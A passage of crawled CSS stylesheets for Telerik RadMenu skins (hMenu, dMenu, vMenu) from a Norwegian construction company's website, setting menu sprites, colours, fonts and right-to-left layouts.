  background-position: -5px 0px; }

.RadMenu_hMenu .rmPopup .rmTopFix,
.RadMenu_hMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmGroup .rmItem,
* html .rmRoundedCorners_hMenu ul.rmHorizontal .rmFirst {
  background-color: #4f4f4f;}

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_hMenu_Context .rmHorizontal.rmGroup,
.RadMenu_hMenu_Context .rmHorizontal .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_hMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmBottomLeft,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_hMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_hMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopRight,
.RadMenu_hMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_hMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_hMenu_rtl .rmBottomLeft,
.RadMenu_hMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl ul.rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmTopRight,
.RadMenu_hMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_hMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_hMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_hMenu_rtl li.rmTopFix,
.RadMenu_hMenu_rtl li.rmBottomFix,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_hMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_hMenu_rtl .rmGroup,
.RadMenu_hMenu_rtl .rmMultiColumn,
.RadMenu_hMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_hMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_hMenu .rmGroup li.rmLast {
  padding-bottom: 7px; }

.RadMenu_hMenu .rmGroup li.rmFirst {
  padding-top: 7px; }

.RadMenu_hMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_hMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_hMenu .rmGroup .rmItem a.rmLink,
.RadMenu_hMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_hMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_hMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;}

.RadMenu_hMenu .rmGroup a.rmLink,
.RadMenu_hMenu .rmGroup .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent;
  font: normal 14px/25px "Segoe UI", Arial, sans-serif;
  color: #ffffff; }

.RadMenu_hMenu .rmGroup a.rmLink:hover,
.RadMenu_hMenu .rmGroup a.rmFocused,
.RadMenu_hMenu .rmGroup a.rmSelected,
.RadMenu_hMenu .rmGroup a.rmExpanded {
  background-image: none; 
  color: #555555;}

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmText {
  background-image: none;
 background-color: #ffffff; 
  color: #333333; 
  margin: 0px 5px 0px 5px;}

/* <expand arrows> */
.RadMenu_hMenu .rmVertical .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmExpandDown,
.RadMenu_hMenu_Context .rmGroup .rmExpandRight,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_hMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_hMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (hMenu - specific, overlapping submenus)> */
.RadMenu_hMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_hMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmGroup .rmLeftArrow,
.RadMenu_hMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_hMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_hMenu .rmTopArrow,
.rmRoundedCorners_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_hMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_hMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_hMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_hMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / hMenu> */
.RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_hMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_hMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_hMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_hMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.dMenu.css
body_size: 13602
content:
/* <RadMenu / dMenu> */
.RadMenu_dMenu .rmRootGroup,
.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText,
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow,
.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_dMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_dMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_dMenu,
.RadMenu_dMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_dMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_dMenu a.rmLink,
.RadMenu_dMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_dMenu a.rmLink:hover,
.RadMenu_dMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_dMenu a.rmSelected,
.RadMenu_dMenu a.rmExpanded,
.RadMenu_dMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_dMenu a.rmExpanded .rmText,
.RadMenu_dMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_dMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu a.rmDisabled,
.RadMenu_dMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_dMenu .rmGroup,
.RadMenu_dMenu .rmMultiColumn,
.RadMenu_dMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_dMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_dMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_dMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_dMenu .rmPopup .rmTopFix,
.RadMenu_dMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmGroup .rmItem,
* html .rmRoundedCorners_dMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_dMenu_Context .rmHorizontal.rmGroup,
.RadMenu_dMenu_Context .rmHorizontal .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_dMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_dMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_dMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmBottomLeft,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_dMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_dMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopRight,
.RadMenu_dMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_dMenu .rmTopFix,
.RadMenu_dMenu .rmBottomFix,
.RadMenu_dMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_dMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_dMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_dMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_dMenu_rtl .rmBottomLeft,
.RadMenu_dMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_dMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl ul.rmGroup,
.RadMenu_dMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_dMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmTopRight,
.RadMenu_dMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_dMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_dMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_dMenu_rtl li.rmTopFix,
.RadMenu_dMenu_rtl li.rmBottomFix,
.RadMenu_dMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_dMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_dMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_dMenu_rtl .rmGroup,
.RadMenu_dMenu_rtl .rmMultiColumn,
.RadMenu_dMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_dMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_dMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_dMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_dMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_dMenu .rmGroup .rmItem a.rmLink,
.RadMenu_dMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_dMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_dMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_dMenu .rmGroup a.rmLink,
.RadMenu_dMenu .rmGroup .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_dMenu .rmGroup a.rmLink:hover,
.RadMenu_dMenu .rmGroup a.rmFocused,
.RadMenu_dMenu .rmGroup a.rmSelected,
.RadMenu_dMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_dMenu .rmVertical .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmExpandDown,
.RadMenu_dMenu_Context .rmGroup .rmExpandRight,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_dMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_dMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_dMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_dMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_dMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (dMenu - specific, overlapping submenus)> */
.RadMenu_dMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_dMenu .rmLeftArrow,
.RadMenu_dMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_dMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_dMenu .rmTopArrow,
.RadMenu_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmGroup .rmLeftArrow,
.RadMenu_dMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_dMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_dMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_dMenu .rmTopArrow,
.rmRoundedCorners_dMenu .rmBottomArrow,
.RadMenu_dMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_dMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_dMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_dMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_dMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / dMenu> */
.RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_dMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_dMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_dMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_dMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_dMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_dMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_dMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_dMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.vMenu.css
body_size: 13602
content:
/* <RadMenu / vMenu> */
.RadMenu_vMenu .rmRootGroup,
.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText,
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow,
.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_vMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_vMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_vMenu,
.RadMenu_vMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_vMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_vMenu a.rmLink:hover,
.RadMenu_vMenu a.rmFocused {
